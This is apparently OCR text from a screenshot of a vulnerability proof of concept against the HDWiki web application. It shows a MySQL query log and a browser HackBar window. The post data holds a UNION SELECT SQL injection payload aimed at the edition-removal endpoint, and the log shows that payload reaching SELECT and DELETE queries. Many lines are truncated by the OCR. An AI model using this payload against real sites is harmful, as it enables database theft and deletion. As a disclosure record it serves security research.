 ery select id,new,delstatus,og from wiki_pms where toid=1 and delstatus!=2 and d
ery SELECT * FROM wiki_edition WHERE eid IN (1) union select 1,2,3,4,5,6,7,8,9,10
ery UPDATE wiki_doc SET summary='10',content = '11' WHERE di
ery INSERT INTO wiki_recycle (type,keyword,content,file,admin
ery DELETE FROM wiki_edition WHERE eid IN (1) union select 1,
ery UPDATE wiki_doc SET editions=editions-1,visible=1 WHERE
ery SELECT author, authorid, `time` FROM wiki_edition WHERE d
ery UPDATE wiki_doc SET lasteditor = author, lasteditorid = a
ery SELECT * ,eid FROM wiki_edition WHERE did= ORDER BY eid
it
nnect root@localhost on
ery SET character_set_connection=gbk, character_set_results=g
ery SET sql_mode=''
it DB hdwiki
ery SELECT * FROM wiki_plugin ORDER BY pluginid ASC
ery select u.*, g.* from wiki_user u,wiki_usergroup g where
ery SELECT did FROM wiki_autosave WHERE uid = '1' ORDER BY ti
我的HDWiki - Powered by HDWiki! - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
我的HDWiki - Pow... × WooYun.org | 提... × http://w...)/*%27*/ ×
web/dan/hdwiki/index.php
访问最多 EasyTalk Administra... 90sec信息安全小组 Exploit-DB漏洞公
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://web/dan/hdwiki/index.php?edition=remove
Split URL
Execute
Enable Post data Enable Referrer
Post data eid=1) union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17